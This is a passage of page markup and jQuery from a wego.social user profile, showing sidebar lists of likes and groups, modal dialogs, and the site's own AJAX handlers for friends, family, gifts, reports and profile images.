</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(76457);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/szandor62/likes" data-ajax="?link1=timeline&u=szandor62&type=likes">Likes</a>
		<h5>1</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/szandor62/groups" data-ajax="?link1=timeline&u=szandor62&type=groups">Groups</a>
		<h5>11</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
			<div class="sidebar-user-data">
   <a href="https://wego.social/jesuissouverain" data-ajax="?link1=timeline&u=jesuissouverain">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/09/KhWofUbjPKDErUYjSRlu_14_440ff164046fbe14145499b8844e2df3_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">je suis so</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/conservativenews" data-ajax="?link1=timeline&u=conservativenews">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/11/8X7A3UTQNKX1easxirw8_26_9f7a32390f322f9c6cbc0808fb9c9ccd_avatar.png">
      </div>
      <div class="sidebar-listed-user-name">Conservati</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/followthewhiterabbit1776" data-ajax="?link1=timeline&u=followthewhiterabbit1776">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/09/XrscWuXZ3bC8bIS2fR1G_11_70dde733350af18e9a022327e1e08576_avatar.png">
      </div>
      <div class="sidebar-listed-user-name">Follow The</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/ABSOLUTEIMAGES" data-ajax="?link1=timeline&u=ABSOLUTEIMAGES">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/02/rdvnGvV9UV6xVST6BF4o_28_cf40e7cca8c2389e6e998a7c76ce9395_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">ABSOLUTE I</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/Brainstorms2" data-ajax="?link1=timeline&u=Brainstorms2">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/03/fmVY3rzDQsJgDAb8Pg74_29_b568000e5f7bf656c9cf62a061f27402_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">SerialBrai</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/QCanada" data-ajax="?link1=timeline&u=QCanada">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/12/UKRLl1u1hPZFz9W6wNje_30_e1de8ca06d39ccf630f075c9a9fdc5b7_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">Q Team Can</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/whatqisq" data-ajax="?link1=timeline&u=whatqisq">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/12/YQSMMnbeXySMsfYFVdYd_21_583539ec7881c2de2192672bb8963dd7_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">What The Q</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/Twotp" data-ajax="?link1=timeline&u=Twotp">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/03/k4hb4YzXHGfe5ZTuaLK2_23_5e157685f86e05ac20b37f774d1960ce_avatar.jpeg">
      </div>
      <div class="sidebar-listed-user-name">The Will O</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/prayerwarriors" data-ajax="?link1=timeline&u=prayerwarriors">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/04/Y4kKj6umzuu2iGm2ANCX_07_60def0e366cd4f0189656d5b1d896e7b_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">Prayer War</div>
   </a>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-76457" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530" id="updateImage-76457"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-76457"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(76457,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Szandor62			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar_full.png" alt="avatar" data-image="upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar_full.png" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:76457, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'76457',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-76457").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-76457").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(76457,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-76457]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-76457]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-76457]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
